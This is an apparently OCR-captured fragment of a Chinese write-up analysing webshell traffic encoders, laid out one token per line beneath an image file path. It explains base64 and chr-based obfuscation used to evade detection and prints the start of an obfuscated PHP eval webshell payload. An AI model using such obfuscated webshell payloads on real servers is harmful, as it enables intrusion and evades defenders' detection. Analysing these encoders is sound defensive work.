
}
;
asoutput
(
)
;
die
(
)
;
可以看出还是同一套 payload，只是通过一层 base64 编码
进行了规避
编码器：chr
顾名思义，将 payload 进行字符拆分，每个字符做 chr 处
理
shell
=
@
eVAl
(
cHr
(
64
)
.
ChR
(
105
)
.
ChR
(
110
)
.
ChR
(
105
)
使用脚本对其进行解析：